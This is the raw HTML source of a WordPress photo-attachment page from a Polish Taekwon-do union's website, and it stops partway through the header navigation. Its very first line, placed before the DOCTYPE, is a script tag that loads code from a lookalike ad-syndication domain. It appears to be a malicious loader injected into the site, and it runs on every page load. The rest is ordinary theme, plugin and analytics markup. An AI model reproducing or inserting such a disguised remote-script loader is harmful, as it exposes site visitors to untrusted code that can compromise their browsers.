

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/2014/11/gladius-cup-fotorelacja/gladius-41/
body_size: 16009
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Gladius  (41) &#8211; Polska Unia Taekwon-do</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Gladius  (41) Kanał z komentarzami" href="https://www.put.org.pl/2014/11/gladius-cup-fotorelacja/gladius-41/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2014%2F11%2Fgladius-cup-fotorelacja%2Fgladius-41%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.put.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.put.org.pl%2F2014%2F11%2Fgladius-cup-fotorelacja%2Fgladius-41%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.put.org.pl/wp-json/wp/v2/media/3685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.put.org.pl/2014/11/gladius-cup-fotorelacja/gladius-41/" />
<link rel='shortlink' href='https://wp.me/aa0r1o-Xr' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3685 attachmentid-3685 attachment-jpeg wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
